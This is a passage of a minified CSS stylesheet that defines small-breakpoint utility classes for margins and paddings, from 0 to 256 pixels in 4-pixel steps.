px!important;margin-bottom:132px!important}.mx-sm-136{margin-right:136px!important;margin-left:136px!important}.my-sm-136{margin-top:136px!important;margin-bottom:136px!important}.mx-sm-140{margin-right:140px!important;margin-left:140px!important}.my-sm-140{margin-top:140px!important;margin-bottom:140px!important}.mx-sm-144{margin-right:144px!important;margin-left:144px!important}.my-sm-144{margin-top:144px!important;margin-bottom:144px!important}.mx-sm-148{margin-right:148px!important;margin-left:148px!important}.my-sm-148{margin-top:148px!important;margin-bottom:148px!important}.mx-sm-152{margin-right:152px!important;margin-left:152px!important}.my-sm-152{margin-top:152px!important;margin-bottom:152px!important}.mx-sm-156{margin-right:156px!important;margin-left:156px!important}.my-sm-156{margin-top:156px!important;margin-bottom:156px!important}.mx-sm-160{margin-right:160px!important;margin-left:160px!important}.my-sm-160{margin-top:160px!important;margin-bottom:160px!important}.mx-sm-164{margin-right:164px!important;margin-left:164px!important}.my-sm-164{margin-top:164px!important;margin-bottom:164px!important}.mx-sm-168{margin-right:168px!important;margin-left:168px!important}.my-sm-168{margin-top:168px!important;margin-bottom:168px!important}.mx-sm-172{margin-right:172px!important;margin-left:172px!important}.my-sm-172{margin-top:172px!important;margin-bottom:172px!important}.mx-sm-176{margin-right:176px!important;margin-left:176px!important}.my-sm-176{margin-top:176px!important;margin-bottom:176px!important}.mx-sm-180{margin-right:180px!important;margin-left:180px!important}.my-sm-180{margin-top:180px!important;margin-bottom:180px!important}.mx-sm-184{margin-right:184px!important;margin-left:184px!important}.my-sm-184{margin-top:184px!important;margin-bottom:184px!important}.mx-sm-188{margin-right:188px!important;margin-left:188px!important}.my-sm-188{margin-top:188px!important;margin-bottom:188px!important}.mx-sm-192{margin-right:192px!important;margin-left:192px!important}.my-sm-192{margin-top:192px!important;margin-bottom:192px!important}.mx-sm-196{margin-right:196px!important;margin-left:196px!important}.my-sm-196{margin-top:196px!important;margin-bottom:196px!important}.mx-sm-200{margin-right:200px!important;margin-left:200px!important}.my-sm-200{margin-top:200px!important;margin-bottom:200px!important}.mx-sm-204{margin-right:204px!important;margin-left:204px!important}.my-sm-204{margin-top:204px!important;margin-bottom:204px!important}.mx-sm-208{margin-right:208px!important;margin-left:208px!important}.my-sm-208{margin-top:208px!important;margin-bottom:208px!important}.mx-sm-212{margin-right:212px!important;margin-left:212px!important}.my-sm-212{margin-top:212px!important;margin-bottom:212px!important}.mx-sm-216{margin-right:216px!important;margin-left:216px!important}.my-sm-216{margin-top:216px!important;margin-bottom:216px!important}.mx-sm-220{margin-right:220px!important;margin-left:220px!important}.my-sm-220{margin-top:220px!important;margin-bottom:220px!important}.mx-sm-224{margin-right:224px!important;margin-left:224px!important}.my-sm-224{margin-top:224px!important;margin-bottom:224px!important}.mx-sm-228{margin-right:228px!important;margin-left:228px!important}.my-sm-228{margin-top:228px!important;margin-bottom:228px!important}.mx-sm-232{margin-right:232px!important;margin-left:232px!important}.my-sm-232{margin-top:232px!important;margin-bottom:232px!important}.mx-sm-236{margin-right:236px!important;margin-left:236px!important}.my-sm-236{margin-top:236px!important;margin-bottom:236px!important}.mx-sm-240{margin-right:240px!important;margin-left:240px!important}.my-sm-240{margin-top:240px!important;margin-bottom:240px!important}.mx-sm-244{margin-right:244px!important;margin-left:244px!important}.my-sm-244{margin-top:244px!important;margin-bottom:244px!important}.mx-sm-248{margin-right:248px!important;margin-left:248px!important}.my-sm-248{margin-top:248px!important;margin-bottom:248px!important}.mx-sm-252{margin-right:252px!important;margin-left:252px!important}.my-sm-252{margin-top:252px!important;margin-bottom:252px!important}.mx-sm-256{margin-right:256px!important;margin-left:256px!important}.my-sm-256{margin-top:256px!important;margin-bottom:256px!important}.mt-sm-0{margin-top:0!important}.mr-sm-0{margin-right:0!important}.mb-sm-0{margin-bottom:0!important}.ml-sm-0{margin-left:0!important}.mt-sm-4{margin-top:4px!important}.mr-sm-4{margin-right:4px!important}.mb-sm-4{margin-bottom:4px!important}.ml-sm-4{margin-left:4px!important}.mt-sm-8{margin-top:8px!important}.mr-sm-8{margin-right:8px!important}.mb-sm-8{margin-bottom:8px!important}.ml-sm-8{margin-left:8px!important}.mt-sm-12{margin-top:12px!important}.mr-sm-12{margin-right:12px!important}.mb-sm-12{margin-bottom:12px!important}.ml-sm-12{margin-left:12px!important}.mt-sm-16{margin-top:16px!important}.mr-sm-16{margin-right:16px!important}.mb-sm-16{margin-bottom:16px!important}.ml-sm-16{margin-left:16px!important}.mt-sm-20{margin-top:20px!important}.mr-sm-20{margin-right:20px!important}.mb-sm-20{margin-bottom:20px!important}.ml-sm-20{margin-left:20px!important}.mt-sm-24{margin-top:24px!important}.mr-sm-24{margin-right:24px!important}.mb-sm-24{margin-bottom:24px!important}.ml-sm-24{margin-left:24px!important}.mt-sm-28{margin-top:28px!important}.mr-sm-28{margin-right:28px!important}.mb-sm-28{margin-bottom:28px!important}.ml-sm-28{margin-left:28px!important}.mt-sm-32{margin-top:32px!important}.mr-sm-32{margin-right:32px!important}.mb-sm-32{margin-bottom:32px!important}.ml-sm-32{margin-left:32px!important}.mt-sm-36{margin-top:36px!important}.mr-sm-36{margin-right:36px!important}.mb-sm-36{margin-bottom:36px!important}.ml-sm-36{margin-left:36px!important}.mt-sm-40{margin-top:40px!important}.mr-sm-40{margin-right:40px!important}.mb-sm-40{margin-bottom:40px!important}.ml-sm-40{margin-left:40px!important}.mt-sm-44{margin-top:44px!important}.mr-sm-44{margin-right:44px!important}.mb-sm-44{margin-bottom:44px!important}.ml-sm-44{margin-left:44px!important}.mt-sm-48{margin-top:48px!important}.mr-sm-48{margin-right:48px!important}.mb-sm-48{margin-bottom:48px!important}.ml-sm-48{margin-left:48px!important}.mt-sm-52{margin-top:52px!important}.mr-sm-52{margin-right:52px!important}.mb-sm-52{margin-bottom:52px!important}.ml-sm-52{margin-left:52px!important}.mt-sm-56{margin-top:56px!important}.mr-sm-56{margin-right:56px!important}.mb-sm-56{margin-bottom:56px!important}.ml-sm-56{margin-left:56px!important}.mt-sm-60{margin-top:60px!important}.mr-sm-60{margin-right:60px!important}.mb-sm-60{margin-bottom:60px!important}.ml-sm-60{margin-left:60px!important}.mt-sm-64{margin-top:64px!important}.mr-sm-64{margin-right:64px!important}.mb-sm-64{margin-bottom:64px!important}.ml-sm-64{margin-left:64px!important}.mt-sm-68{margin-top:68px!important}.mr-sm-68{margin-right:68px!important}.mb-sm-68{margin-bottom:68px!important}.ml-sm-68{margin-left:68px!important}.mt-sm-72{margin-top:72px!important}.mr-sm-72{margin-right:72px!important}.mb-sm-72{margin-bottom:72px!important}.ml-sm-72{margin-left:72px!important}.mt-sm-76{margin-top:76px!important}.mr-sm-76{margin-right:76px!important}.mb-sm-76{margin-bottom:76px!important}.ml-sm-76{margin-left:76px!important}.mt-sm-80{margin-top:80px!important}.mr-sm-80{margin-right:80px!important}.mb-sm-80{margin-bottom:80px!important}.ml-sm-80{margin-left:80px!important}.mt-sm-84{margin-top:84px!important}.mr-sm-84{margin-right:84px!important}.mb-sm-84{margin-bottom:84px!important}.ml-sm-84{margin-left:84px!important}.mt-sm-88{margin-top:88px!important}.mr-sm-88{margin-right:88px!important}.mb-sm-88{margin-bottom:88px!important}.ml-sm-88{margin-left:88px!important}.mt-sm-92{margin-top:92px!important}.mr-sm-92{margin-right:92px!important}.mb-sm-92{margin-bottom:92px!important}.ml-sm-92{margin-left:92px!important}.mt-sm-96{margin-top:96px!important}.mr-sm-96{margin-right:96px!important}.mb-sm-96{margin-bottom:96px!important}.ml-sm-96{margin-left:96px!important}.mt-sm-100{margin-top:100px!important}.mr-sm-100{margin-right:100px!important}.mb-sm-100{margin-bottom:100px!important}.ml-sm-100{margin-left:100px!important}.mt-sm-104{margin-top:104px!important}.mr-sm-104{margin-right:104px!important}.mb-sm-104{margin-bottom:104px!important}.ml-sm-104{margin-left:104px!important}.mt-sm-108{margin-top:108px!important}.mr-sm-108{margin-right:108px!important}.mb-sm-108{margin-bottom:108px!important}.ml-sm-108{margin-left:108px!important}.mt-sm-112{margin-top:112px!important}.mr-sm-112{margin-right:112px!important}.mb-sm-112{margin-bottom:112px!important}.ml-sm-112{margin-left:112px!important}.mt-sm-116{margin-top:116px!important}.mr-sm-116{margin-right:116px!important}.mb-sm-116{margin-bottom:116px!important}.ml-sm-116{margin-left:116px!important}.mt-sm-120{margin-top:120px!important}.mr-sm-120{margin-right:120px!important}.mb-sm-120{margin-bottom:120px!important}.ml-sm-120{margin-left:120px!important}.mt-sm-124{margin-top:124px!important}.mr-sm-124{margin-right:124px!important}.mb-sm-124{margin-bottom:124px!important}.ml-sm-124{margin-left:124px!important}.mt-sm-128{margin-top:128px!important}.mr-sm-128{margin-right:128px!important}.mb-sm-128{margin-bottom:128px!important}.ml-sm-128{margin-left:128px!important}.mt-sm-132{margin-top:132px!important}.mr-sm-132{margin-right:132px!important}.mb-sm-132{margin-bottom:132px!important}.ml-sm-132{margin-left:132px!important}.mt-sm-136{margin-top:136px!important}.mr-sm-136{margin-right:136px!important}.mb-sm-136{margin-bottom:136px!important}.ml-sm-136{margin-left:136px!important}.mt-sm-140{margin-top:140px!important}.mr-sm-140{margin-right:140px!important}.mb-sm-140{margin-bottom:140px!important}.ml-sm-140{margin-left:140px!important}.mt-sm-144{margin-top:144px!important}.mr-sm-144{margin-right:144px!important}.mb-sm-144{margin-bottom:144px!important}.ml-sm-144{margin-left:144px!important}.mt-sm-148{margin-top:148px!important}.mr-sm-148{margin-right:148px!important}.mb-sm-148{margin-bottom:148px!important}.ml-sm-148{margin-left:148px!important}.mt-sm-152{margin-top:152px!important}.mr-sm-152{margin-right:152px!important}.mb-sm-152{margin-bottom:152px!important}.ml-sm-152{margin-left:152px!important}.mt-sm-156{margin-top:156px!important}.mr-sm-156{margin-right:156px!important}.mb-sm-156{margin-bottom:156px!important}.ml-sm-156{margin-left:156px!important}.mt-sm-160{margin-top:160px!important}.mr-sm-160{margin-right:160px!important}.mb-sm-160{margin-bottom:160px!important}.ml-sm-160{margin-left:160px!important}.mt-sm-164{margin-top:164px!important}.mr-sm-164{margin-right:164px!important}.mb-sm-164{margin-bottom:164px!important}.ml-sm-164{margin-left:164px!important}.mt-sm-168{margin-top:168px!important}.mr-sm-168{margin-right:168px!important}.mb-sm-168{margin-bottom:168px!important}.ml-sm-168{margin-left:168px!important}.mt-sm-172{margin-top:172px!important}.mr-sm-172{margin-right:172px!important}.mb-sm-172{margin-bottom:172px!important}.ml-sm-172{margin-left:172px!important}.mt-sm-176{margin-top:176px!important}.mr-sm-176{margin-right:176px!important}.mb-sm-176{margin-bottom:176px!important}.ml-sm-176{margin-left:176px!important}.mt-sm-180{margin-top:180px!important}.mr-sm-180{margin-right:180px!important}.mb-sm-180{margin-bottom:180px!important}.ml-sm-180{margin-left:180px!important}.mt-sm-184{margin-top:184px!important}.mr-sm-184{margin-right:184px!important}.mb-sm-184{margin-bottom:184px!important}.ml-sm-184{margin-left:184px!important}.mt-sm-188{margin-top:188px!important}.mr-sm-188{margin-right:188px!important}.mb-sm-188{margin-bottom:188px!important}.ml-sm-188{margin-left:188px!important}.mt-sm-192{margin-top:192px!important}.mr-sm-192{margin-right:192px!important}.mb-sm-192{margin-bottom:192px!important}.ml-sm-192{margin-left:192px!important}.mt-sm-196{margin-top:196px!important}.mr-sm-196{margin-right:196px!important}.mb-sm-196{margin-bottom:196px!important}.ml-sm-196{margin-left:196px!important}.mt-sm-200{margin-top:200px!important}.mr-sm-200{margin-right:200px!important}.mb-sm-200{margin-bottom:200px!important}.ml-sm-200{margin-left:200px!important}.mt-sm-204{margin-top:204px!important}.mr-sm-204{margin-right:204px!important}.mb-sm-204{margin-bottom:204px!important}.ml-sm-204{margin-left:204px!important}.mt-sm-208{margin-top:208px!important}.mr-sm-208{margin-right:208px!important}.mb-sm-208{margin-bottom:208px!important}.ml-sm-208{margin-left:208px!important}.mt-sm-212{margin-top:212px!important}.mr-sm-212{margin-right:212px!important}.mb-sm-212{margin-bottom:212px!important}.ml-sm-212{margin-left:212px!important}.mt-sm-216{margin-top:216px!important}.mr-sm-216{margin-right:216px!important}.mb-sm-216{margin-bottom:216px!important}.ml-sm-216{margin-left:216px!important}.mt-sm-220{margin-top:220px!important}.mr-sm-220{margin-right:220px!important}.mb-sm-220{margin-bottom:220px!important}.ml-sm-220{margin-left:220px!important}.mt-sm-224{margin-top:224px!important}.mr-sm-224{margin-right:224px!important}.mb-sm-224{margin-bottom:224px!important}.ml-sm-224{margin-left:224px!important}.mt-sm-228{margin-top:228px!important}.mr-sm-228{margin-right:228px!important}.mb-sm-228{margin-bottom:228px!important}.ml-sm-228{margin-left:228px!important}.mt-sm-232{margin-top:232px!important}.mr-sm-232{margin-right:232px!important}.mb-sm-232{margin-bottom:232px!important}.ml-sm-232{margin-left:232px!important}.mt-sm-236{margin-top:236px!important}.mr-sm-236{margin-right:236px!important}.mb-sm-236{margin-bottom:236px!important}.ml-sm-236{margin-left:236px!important}.mt-sm-240{margin-top:240px!important}.mr-sm-240{margin-right:240px!important}.mb-sm-240{margin-bottom:240px!important}.ml-sm-240{margin-left:240px!important}.mt-sm-244{margin-top:244px!important}.mr-sm-244{margin-right:244px!important}.mb-sm-244{margin-bottom:244px!important}.ml-sm-244{margin-left:244px!important}.mt-sm-248{margin-top:248px!important}.mr-sm-248{margin-right:248px!important}.mb-sm-248{margin-bottom:248px!important}.ml-sm-248{margin-left:248px!important}.mt-sm-252{margin-top:252px!important}.mr-sm-252{margin-right:252px!important}.mb-sm-252{margin-bottom:252px!important}.ml-sm-252{margin-left:252px!important}.mt-sm-256{margin-top:256px!important}.mr-sm-256{margin-right:256px!important}.mb-sm-256{margin-bottom:256px!important}.ml-sm-256{margin-left:256px!important}.m-sm-auto{margin:auto!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-auto{margin-left:auto!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.p-sm-0{padding:0!important}.p-sm-4{padding:4px!important}.p-sm-8{padding:8px!important}.p-sm-12{padding:12px!important}.p-sm-16{padding:16px!important}.p-sm-20{padding:20px!important}.p-sm-24{padding:24px!important}.p-sm-28{padding:28px!important}.p-sm-32{padding:32px!important}.p-sm-36{padding:36px!important}.p-sm-40{padding:40px!important}.p-sm-44{padding:44px!important}.p-sm-48{padding:48px!important}.p-sm-52{padding:52px!important}.p-sm-56{padding:56px!important}.p-sm-60{padding:60px!important}.p-sm-64{padding:64px!important}.p-sm-68{padding:68px!important}.p-sm-72{padding:72px!important}.p-sm-76{padding:76px!important}.p-sm-80{padding:80px!important}.p-sm-84{padding:84px!important}.p-sm-88{padding:88px!important}.p-sm-92{padding:92px!important}.p-sm-96{padding:96px!important}.p-sm-100{padding:100px!important}.p-sm-104{padding:104px!important}.p-sm-108{padding:108px!important}.p-sm-112{padding:112px!important}.p-sm-116{padding:116px!important}.p-sm-120{padding:120px!important}.p-sm-124{padding:124px!important}.p-sm-128{padding:128px!important}.p-sm-132{padding:132px!important}.p-sm-136{padding:136px!important}.p-sm-140{padding:140px!important}.p-sm-144{padding:144px!important}.p-sm-148{padding:148px!important}.p-sm-152{padding:152px!important}.p-sm-156{padding:156px!important}.p-sm-160{padding:160px!important}.p-sm-164{padding:164px!important}.p-sm-168{padding:168px!important}.p-sm-172{padding:172px!important}.p-sm-176{padding:176px!important}.p-sm-180{padding:180px!important}.p-sm-184{padding:184px!important}.p-sm-188{padding:188px!important}.p-sm-192{padding:192px!important}.p-sm-196{padding:196px!important}.p-sm-200{padding:200px!important}.p-sm-204{padding:204px!important}.p-sm-208{padding:208px!important}.p-sm-212{padding:212px!important}.p-sm-216{padding:216px!important}.p-sm-220{padding:220px!important}.p-sm-224{padding:224px!important}.p-sm-228{padding:228px!important}.p-sm-232{padding:232px!important}.p-sm-236{padding:236px!important}.p-sm-240{padding:240px!important}.p-sm-244{padding:244px!important}.p-sm-248{padding:248px!important}.p-sm-252{padding:252px!important}.p-sm-256{padding:256px!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.px-sm-4{padding-right:4px!important;padding-left:4px!important}.py-sm-4{padding-top:4px!important;padding-bottom:4px!important}.px-sm-8{padding-right:8px!important;padding-left:8px!important}.py-sm-8{padding-top:8px!important;padding-bottom:8px!important}.px-sm-12{padding-right:12px!important;padding-left:12px!important}.py-sm-12{padding-top:12px!important;padding-bottom:12px!important}.px-sm-16{padding-right:16px!important;padding-left:16px!important}.py-sm-16{padding-top:16px!important;padding-bottom:16px!important}.px-sm-20{padding-right:20px!important;padding-left:20px!important}.py-sm-20{padding-top:20px!important;padding-bottom:20px!important}.px-sm-24{padding-right:24px!important;padding-left:24px!important}.py-sm-24{padding-top:24px!important;padding-bottom:24px!important}.px-sm-28{padding-right:28px!important;padding-left:28px!important}.py-sm-28{padding-top:28px!important;padding-bottom:28px!important}.px-sm-32{padding-right:32px!important;padding-left:32px!important}.py-sm-32{padding-top:32px!important;padding-bottom:32px!important}.px-sm-36{padding-right:36px!important;padding-left:36px!important}.py-sm-36{padding-top:36px!important;padding-bottom:36px!important}.px-sm-40{padding-right:40px!important;padding-left:40px!important}.py-sm-40{padding-top:40px!important;padding-bottom:40px!important}.px-sm-44{padding-right:44px!important;padding-left:44px!important}.py-sm-44{padding-top:44px!important;padding-bottom:44px!important}.px-sm-48{padding-right:48px!important;padding-left:48px!important}.py-sm-48{padding-top:48px!important;padding-bottom:48px!important}.px-sm-52{padding-right:52px!important;padding-left:52px!important}.py-sm-52{padding-top:52px!important;padding-bottom:52px!important}.px-sm-56{padding-right:56px!important;padding-left:56px!important}.py-sm-56{padding-top:56px!important;padding-bottom:56px!important}.px-sm-60{padding-right:60px!important;padding-left:60px!important}.py-sm-60{padding-top:60px!important;padding-bottom:60px!important}.px-sm-64{padding-right:64px!important;padding-left:64px!important}.py-sm-64{padding-top:64px!important;padding-bottom:64px!important}.px-sm-68{padding-right:68px!important;padding-left:68px!important}.py-sm-68{padding-top:68px!important;padding-bottom:68px!important}.px-sm-72{padding-right:72px!important;padding-left:72px!important}.py-sm-72{padding-top:72px!important;padding-bottom:72px!important}.px-sm-76{padding-right:76px!important;padding-left:76px!important}.py-sm-76{padding-top:76px!important;padding-bottom:76px!important}.px-sm-80{padding-right:80px!important;padding-left:80px!important}.py-sm-80{padding-top:80px!important;padding-bottom:80px!important}.px-sm-84{padding-right:84px!important;padding-left:84px!important}.py-sm-84{padding-top:84px!important;padding-bottom:84px!important}.px-sm-88{padding-right:88px!important;padding-left:88px!important}.py-sm-88{padding-top:88px!important;padding-bottom:88px!important}.px-sm-92{padding-right:92px!important;padding-left:92px!important}.py-sm-92{padding-top:92px!important;padding-bottom:92px!important}.px-sm-96{padding-right:96px!important;padding-left:96px!important}.py-sm-96{padding-top:96px!important;padding-bottom:96px!important}.px-sm-100{padding-right:100px!important;padding-left:100px!important}.py-sm-100{padding-top:100px!important;padding-bottom:100px!important}.px-sm-104{padding-right:104px!important;padding-left:104px!important}.py-sm-104{padding-top:104px!important;padding-bottom:104px!important}.px-sm-108{padding-right:108px!important;padding-left:108px!important}.py-sm-108{padding-top:108px!important;padding-bottom:108px!important}.px-sm-112{padding-right:112px!important;padding-left:112px!important}.py-sm-112{padding-top:112px!important;padding-bottom:112px!important}.px-sm-116{padding-right:116px!important;padding-left:116px!important}.py-sm-116{padding-top:116px!important;padding-bottom:116px!important}.px-sm-120{padding-right:120px!important;padding-left:120px!important}.py-sm-120{padding-top:120px!important;padding-bottom:120px!important}.px-sm-124{padding-right:124px!important;padding-left:124px!important}.py-sm-124{padding-top:124px!important;padding-bottom:124px!important}.px-sm-128{padding-right:128px!important;padding-left:128px!important}.py-sm-128{padding-top:128px!important;padding-bottom:128px!important}.px-sm-132{padding-right:132px!important;padding-left:132px!important}.py-sm-132{padding-top:132px!important;padding-bottom:132px!important}.px-sm-136{padding-right:136px!important;padding-left:136px!important}.py-sm-136{padding-top:136px!important;padding-bottom:136px!important}.px-sm-140{padding-right:140px!important;padding-left:140px!important}.py-sm-140{padding-top:140px!important;padding-bottom:140px!important}.px-sm-144{padding-right:144px!important;padding-left:144px!important}.py-sm-144{padding-top:144px!important;padding-bottom:144px!important}.px-sm-148{padding-right:148px!important;padding-left:148px!important}.py-sm-148{padding-top:148px!important;padding-bottom:148px!important}.px-sm-152{padding-right:152px!important;padding-left:152px!important}.py-sm-152{padding-top:152px!important;padding-bottom:152px!important}.px-sm-156{padding-right:156px!important;padding-left:156px!important}.py-sm-156{padding-top:156px!important;padding-bottom:156px!important}.px-sm-160{padding-right:160px!important;padding-left:160px!important}.py-sm-160{padding-top:160px!important;padding-bottom:160px!important}.px-sm-164{padding-right:164px!important;padding-left:164px!important}.py-sm-164{padding-top:164px!important;padding-bottom:164px!important}.px-sm-168{padding-right:168px!important;padding-left:168px!important}.py-sm-168{padding-top:168px!important;padding-bottom:168px!important}.px-sm-172{padding-right:172px!important;padding-left:172px!important}.py-sm-172{padding-top:172px!important;padding-bottom:172px!important}.px-sm-176{padding-right:176px!important;padding-left:176px!important}.py-sm-176{padding-top:176px!important;padding-bottom:176px!important}.px-sm-180{padding-right:180px!important;padding-left:180px!important}.py-sm-180{padding-top:180px!important;padding-bottom:180px!important}.px-sm-184{padding-right:184px!important;padding-left:184px!important}.py-sm-184{padding-top:184px!important;padding-bottom:184px!important}.px-sm-188{padding-right:188px!important;padding-left:188px!important}.py-sm-188{padding-top:188px!important;padding-bottom:188px!important}.px-sm-192{padding-right:192px!important;padding-left:192px!important}.py-sm-192{padding-top:192px!important;padding-bottom:192px!important}.px-sm-196{padding-right:196px!important;padding-left:196px!important}.py-sm-196{padding-top:196px!important;padding-bottom:196px!important}.px-sm-200{padding-right:200px!important;padding-left:200px!important}.py-sm-200{padding-top:200px!important;padding-bottom:200px!important}.px-sm-204{padding-right:204px!important;padding-left:204px!important}.py-sm-204{padding-top:204px!important;padding-bottom:204px!important}.px-sm-208{padding-right:208px!important;padding-left:208px!important}.py-sm-208{padding-top:208px!important;padding-bottom:208px!important}.px-sm-212{padding-right:212px!important;padding-left:212px!important}.py-sm-212{padding-top:212px!important;padding-bottom:212px!important}.px-sm-216{padding-right:216px!important;padding-left:216px!important}.py-sm-216{padding-top:216px!important;padding-bottom:216px!important}.px-sm-220{padding-right:220px!important;padding-left:220px!important}.py-sm-220{padding-top:220px!important;padding-bottom:220px!important}.px-sm-224{padding-right:224px!important;padding-left:224px!important}.py-sm-224{padding-top:224px!important;padding-bottom:224px!important}.px-sm-228{padding-right:228px!important;padding-left:228px!important}.py-sm-228{padding-top:228px!important;padding-bottom:228px!important}.px-sm-232{padding-right:232px!important;padding-left:232px!important}.py-sm-232{padding-top:232px!important;padding-bottom:232px!important}.px-sm-236{padding-right:236px!important;padding-left:236px!important}.py-sm-236{padding-top:236px!important;padding-bottom:236px!important}.px-sm-240{padding-right:240px!important;padding-left:240px!important}.py-sm-240{padding-top:240px!important;padding-bottom:240px!important}.px-sm-244{padding-right:244px!important;padding-left:244px!important}.py-sm-244{padding-top:244px!important;padding-bottom:244px!important}.px-sm-248{padding-right:248px!important;padding-left:248px!important}.py-sm-248{padding-top:248px!important;padding-bottom:248px!important}.px-sm-252{padding-right:252px!important;padding-left:252px!important}.py-sm-252{padding-top:252px!important;padding-bottom:252px!important}.px-sm-256{padding-right:256px!important;padding-left:256px!important}.py-sm-256{padding-top:256px!important;padding-bottom:256px!important}.pt-sm-0{padding-top:0!important}.pr-sm-0{padding-right:0!important}.pb-sm-0{padding-bottom:0!important}.pl-sm-0{padding-left:0!important}.pt-sm-4{padding-top:4px!important}.pr-sm-4{padding-right:4px!important}.pb-sm-4{padding-bottom:4px!important}.pl-sm-4{padding-left:4px!important}.pt-sm-8{padding-top:8px!important}.pr-sm-8{padding-right:8px!important}.pb-sm-8{padding-bottom:8px!important}.pl-sm-8{padding-left:8px!important}.pt-sm-12{padding-top:12px!important}.pr-sm-12{padding-right:12px!important}.pb-sm-12{padding-bottom:12px!important}.pl-sm-12{padding-left:12px!important}.pt-sm-16{padding-top:16px!important}.pr-sm-16{padding-right:16px!important}.pb-sm-16{padding-bottom:16px!important}.pl-sm-16{padding-left:16px!important}.pt-sm-20{padding-top:20px!important}.pr-sm-20{padding-right:20px!important}.pb-sm-20{padding-bottom:20px!important}.pl-sm-20{padding-left:20px!important}.pt-sm-24{padding-top:24px!important}.pr-sm-24{padding-right:24px!important}.pb-sm-24{padding-bottom:24px!important}.pl-sm-24{padding-left:24px!important}.pt-sm-28{padding-top:28px!important}.pr-sm-28{padding-right:28px!important}.pb-sm-28{padding-bottom:28px!important}.pl-sm-28{padding-left:28px!important}.pt-sm-32{padding-top:32px!important}.pr-sm-32{padding-right:32px!important}.pb-sm-32{padding-bottom:32px!important}.pl-sm-32{padding-left:32px!important}.pt-sm-36{padding-top:36px!important}.pr-sm-36{padding-right:36px!important}.pb-sm-36{padding-bottom:36px!important}.pl-sm-36{padding-left:36px!important}.pt-sm-40{padding-top:40px!important}.pr-sm-40{padding-right:40px!important}.pb-sm-40{padding-bottom:40px!important}.pl-sm-40{padding-left:40px!important}.pt-sm-44{padding-top:44px!important}.pr-sm-44{padding-right:44px!important}.pb-sm-44{padding-bottom:44px!important}.pl-sm-44{padding-left:44px!important}.pt-sm-48{padding-top:48px!important}.pr-sm-48{padding-right:48px!important}.pb-sm-48{padding-bottom:48px!important}.pl-sm-48{padding-left:48px!important}.pt-sm-52{padding-top:52px!important}.pr-sm-52{padding-right:52px!important}.pb-sm-52{padding-bottom:52px!important}.pl-sm-52{padding-left:52px!important}.pt-sm-56{padding-top:56px!important}.pr-sm-56{padding-right:56px!important}.pb-sm-56{padding-bottom:56px!important}.pl-sm-56{padding-left:56px!important}.pt-sm-60{padding-top:60px!important}.pr-sm-60{padding-right:60px!important}.pb-sm-60{padding-bottom:60px!important}.pl-sm-60{padding-left:60px!important}.pt-sm-64{padding-top:64px!important}.pr-sm-64{padding-right:64px!important}.pb-sm-64{padding-bottom:64px!important}.pl-sm-64{padding-left:64px!important}.pt-sm-68{padding-top:68px!important}.pr-sm-68{padding-right:68px!important}.pb-sm-68{padding-bottom:68px!important}.pl-sm-68{padding-left:68px!important}.pt-sm-72{padding-top:72px!important}.pr-sm-72{padding-right:72px!important}.pb-sm-72{padding-bottom:72px!important}.pl-sm-72{padding-left:72px!important}.pt-sm-76{padding-top:76px!important}.pr-sm-76{padding-right:76px!important}.pb-sm-76{padding-bottom:76px!important}.pl-sm-76{padding-left:76px!important}.pt-sm-80{padding-top:80px!important}.pr-sm-80{padding-right:80px!important}.pb-sm-80{padding-bottom:80px!important}.pl-sm-80{padding-left:80px!important}.pt-sm-84{padding-top:84px!important}.pr-sm-84{padding-right:84px!important}.pb-sm-84{padding-bottom:84px!important}.pl-sm-84{padding-left:84px!important}.pt-sm-88{padding-top:88px!important}.pr-sm-88{padding-right:88px!important}.pb-sm-88{padding-bottom:88px!important}.pl-sm-88{padding-left:88px!important}.pt-sm-92{padding-top:92px!important}.pr-sm-92{padding-right:92px!important}.pb-sm-92{padding-bottom:92px!important}.pl-sm-92{padding-left:92px!important}.pt-sm-96{padding-top:96px!important}.pr-sm-96{padding-right:96px!important}.pb-sm-96{padding-bottom:96px!important}.pl-sm-96{padding-left:96px!important}.pt-sm-100{padding-top:100px!important}.pr-sm-100{padding-right:100px!important}.pb-sm-100{padding-bottom:100px!important}.pl-sm-100{padding-left:100px!important}.pt-sm-104{padding-top:104px!important}.pr-sm-104{padding-right:104px!important}.pb-sm-104{padding-bottom:104px!important}.pl-sm-104{padding-left:104px!important}.pt-sm-108{padding-top:108px!important}.pr-sm-108{padding-right:108px!important}.pb-sm-108{padding-bottom:108px!important}.pl-sm-108{padding-left:108px!important}.pt-sm-112{padding-top:112px!important}.pr-sm-112{padding-right:112px!important}.pb-sm-112{padding-bottom:112px!important}.pl-sm-112{padding-left:112px!important}.pt-sm-116{padding-top:116px!important}.pr-sm-116{padding-right:116px!important}.pb-sm-116{padding-bottom:116px!important}.pl-sm-116{padding-left:116px!important}.pt-sm-120{padding-top:120px!important}.pr-sm-120{padding-right:120px!important}.pb-sm-120{padding-bottom:120px!important}.pl-sm-120{padding-left:120px!important}.pt-sm-124{padding-top:124px!important}.pr-sm-124{padding-right:124px!important}.pb-sm-124{padding-bottom:124px!important}.pl-sm-124{padding-left:124px!important}.pt-sm-128{padding-top:128px!important}.pr-sm-128{padding-right:128px!important}.pb-sm-128{padding-bottom:128px!important}.pl-sm-128{padding-left:128px!important}.pt-sm-132{padding-top:132px!important}.pr-sm-132{padding-right:132px!important}.pb-sm-132{padding-bottom:132px!important}.pl-sm-132{padding-left:132px!important}.pt-sm-136{padding-top:136px!important}.pr-sm-136{padding-right:136px!important}.pb-sm-136{padding-bottom:136px!important}.pl-sm-136{padding-left:136px!important}.pt-sm-140{padding-top:140px!important}.pr-sm-140{padding-right:140px!important}.pb-sm-140{padding-bottom:140px!important}.pl-sm-140{padding-left:140px!important}.pt-sm-144{padding-top:144px!important}.pr-sm-144{padding-right:144px!important}.pb-sm-144{padding-bottom:144px!important}.pl-sm-144{padding-left:144px!important}.pt-sm-148{padding-top:148px!important}.pr-sm-148{padding-right:148px!important}.pb-sm-148{padding-bottom:148px!important}.pl-sm-148{padding-left:148px!important}.pt-sm-152{padding-top:152px!important}.pr-sm-152{padding-right:152px!important}.pb-sm-152{padding-bottom:152px!important}.pl-sm-152{padding-left:152px!important}.pt-sm-156{padding-top:156px!important}.pr-sm-156{padding-right:156px!important}.pb-sm-156{padding-bottom:156px!important}.pl-sm-156{padding-left:156px!important}.pt-sm-16